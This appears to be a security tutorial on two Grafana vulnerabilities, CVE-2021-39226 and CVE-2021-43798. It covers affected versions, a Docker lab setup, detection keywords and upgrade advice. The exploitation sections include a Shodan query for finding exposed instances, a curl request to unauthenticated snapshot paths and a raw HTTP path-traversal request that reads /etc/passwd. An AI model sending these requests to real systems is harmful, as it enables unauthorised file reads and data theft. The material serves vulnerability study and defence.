Grafana Vulnerability Summary
Grafana is an open-source monitoring tool that provides a visualization monitoring interface. This tool is mainly used for monitoring and analyzing Graphite, InfluxDB, and Prometheus, among others.
CVE-2021-39226 Grafana has an authorization issue vulnerability. This vulnerability stems from the fact that in affected versions, both unauthenticated and authenticated users can access the snapshot path, leading to sensitive information disclosure.
CVE-2021-43798 This vulnerability appears in the plugin module, which supports users accessing files in the plugin directory. However, because there is no restriction on the file name, attackers can use ../ to traverse directories and read any file on the server.
Affected Versions of Grafana
CVE-2021-39226
- Grafana<=7.5.11
- 8.0.0<=Grafana<=8.1.6
CVE-2021-43798
- 8.0.0-beta1 <= Grafana < 8.0.7
- 8.1.0 <= Grafana < 8.1.8
- 8.2.0 <= Grafana < 8.2.7
- Grafana == 8.3.0

Shodan Search Syntax in Grafana
http.favicon.hash:2123863676
Grafana Vulnerability Exploit
https://github.com/Mr-xn/CVE-2021-43798
https://github.com/jas502n/Grafana-CVE-2021-43798
Vulnerability Environment Setup
CVE-2021-39226 and CVE-2021-43798 have overlapping versions, allowing both vulnerabilities to be reproduced simultaneously.
docker run -d -p 4000:3000 grafana/grafana:8.1.0
The initial username and password are admin/admin.
CVE-2021-39226 Information Disclosure
Grafana has an authorization issue vulnerability. This vulnerability stems from the fact that in affected versions, both unauthenticated and authenticated users can access the paths:
- /dashboard/snapshot/:key
- /api/snapshot/:key
to view snapshots with the lowest database key. If the snapshot “public mode” configuration is set to true (default is false), unauthenticated users can access the path:
- /api/snapshot-delete:/deleteKey
to delete snapshots and use the lowest database key. Regardless of whether the snapshot is set to “public mode,” authenticated users can delete snapshots.
Exploitation
curl http://target.com:3000/dashboard/snapshot/:key
 Snapshot contains akid
Snapshot contains akid
CVE-2021-43798 Arbitrary File Read Vulnerability
Before exploiting this vulnerability, we need to obtain an installed plugin ID, such as common ones:
alertlist cloudwatch dashlist elasticsearch ...... stackdriver table text
Mainly the plugins installed by default in Grafana. Then send the following data packet to read any file, and you can also replace the plugin name with another valid plugin ID.
GET /public/plugins/welcome/../../../../../../../../etc/passwd HTTP/1.1 Host: localhost:3000 Connection: close

Forensic Investigation
- snapshot/:key
- ../../../../
Grafana does not have access logs by default. If you have Nginx or use Docker for access, you can check for keywords.
 docker logs
docker logs
Fix Method
Grafana => 8.3.0
It is recommended to upgrade the component to the latest version.


